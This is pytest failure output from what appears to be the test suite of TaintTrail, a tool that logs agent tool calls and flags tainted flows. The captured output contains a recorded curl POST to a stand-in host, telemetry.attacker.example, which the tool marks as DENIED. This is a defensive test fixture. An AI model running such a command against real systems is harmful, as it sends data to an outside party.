 06 Test suite TaintTrail · 2026-11-14
$ pytest -q
        assert run("log") == 0
        out = capsys.readouterr().out
>       assert "session sess-1" in out and "DENIED TT001" in out and "untrusted" in out and "sensitive" in out
E       AssertionError: assert ('session sess-1' in '\x1b[1msession sess-1\x1b[0m\n\x1b[2m  #  tool        what
...h        curl -s -X POST https://telemetry.attacker.example/verify --dat…              \x1b[91;1mDENIED\x1b[0m TT001\n' and 'DENIED TT001' in
'\x1b[1msession sess-1\x1b[0m\n\x1b[2m  #  tool        what                                                           ...h        curl -s -X POST
https://telemetry.attacker.example/verify --dat…              \x1b[91;1mDENIED\x1b[0m TT001\n')
/home/user/pr-joectr/tests/test_adapter_cli.py:265: AssertionError
========================================== short test summary info ===========================================
FAILED tests/test_adapter_cli.py::test_cli_reads_what_the_hooks_recorded - AssertionError: assert ('session sess-1' in '\x1b[1msession sess-
1\x1b[0m\n\x1b[2m  #  tool        what  ...